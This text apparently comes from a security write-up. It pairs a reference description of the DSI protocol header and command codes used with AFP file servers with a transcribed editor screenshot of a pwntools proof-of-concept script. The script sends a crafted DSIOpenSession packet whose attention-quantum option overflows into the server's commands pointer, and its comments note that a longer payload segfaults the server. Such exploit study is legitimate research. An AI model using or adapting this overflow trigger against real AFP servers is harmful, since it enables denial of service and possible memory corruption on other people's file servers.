 Protocol [ edit ]
DSI is spoken between a client and an AFP server. All DSI communication contains the following DSI header:
Packet structure [ edit ]
DSI Header[1]
Bit offset Bits 0–7 8-15 15-23 24-31
0 Flags Command Request ID
32 Error code/ enclosed data offset
64 Total data length
96 Reserved
128 Payload
The fields are:
• Flags: whether the packet is a request (0x00) or a reply (0x01)
• Command: one of 7 possible commands (see below)
• Request ID: a sequential identifier set on the request and copied in the reply
• Error code/ enclosed data offset:
• For requests, this is left as 0, except when using the DSIWrite command.
• For replies, this is an error code.
• Total data length: the entire length of data after the DSI header
• Reserved: for future expansion
• Payload: this is where limited DSI data or more commonly AFP header is placed
Commands [ edit ]
There are seven possible commands:[2]
DSI Commands
Name Code Direction Description
DSICloseSession 1 Both Closes an established session
DSICommand 2 From client Attached payload contains an AFP command
DSIGetStatus 3 From client Get information about the server
DSIOpenSession 4 From client Establish a new session
DSITickle 5 Both Ensure the connection is active
DSIWrite 6 From client Write data to the server
DSIAttention 8 From server Get the attention of the client
File Edit Selection Find View Goto Tools Project Preferences Help
exp.py × trigger.py × test.py × abc.py × brute.py × PoC.py ×
1 #!/usr/bin/env python3
2 from pwn import *
3 context(endian="big",log_level="debug")
4 io = remote("127.0.0.1", "5566")
5
6 # payload after after the DSI header
7 # copy to &dsi->attn_quantum
8 # commands = opt(1 byte) + len_payload(1 byte) + payload(n byte)
9 commands = b''
10 commands += b'\x01' # case: dsi->commands[i++] = DSIOPT_ATTNQUANT
11 commands += p8(0x18) # dsi->commands[i] is length data, use copy
12 commands += b'aaaabbbbcccc'
13 # string not overwrite ptr *dsi->commands => server reply data to clients.
14
15 # commands += b'a'*0x80
16 # string overwrite ptr *dsi->commands = character
17 # => Segmentation fault => server not reply data to clients.
18
19
20 dsi_header = b''
21 dsi_header += b'\x00' # dsi_flags | request flag = 0
22 dsi_header += b'\x04' # dsi_command | DSIFUNC_OPEN(0x4)
23 dsi_header += b'\x00\x01' # dsi_requestID | request id
24 dsi_header += p32(0) # dsi_data
25 dsi_header += p32(len(commands)) # dsi_len | commands len
26 dsi_header += p32(0) # dsi_reversed
27
28 dsi_header += commands # payload
29
30 io.send(dsi_header)
31 context = io.recv()
32 log.success('Data recv: ' + str(context))
33
34
Line 22, Column 72 Tab Size: 4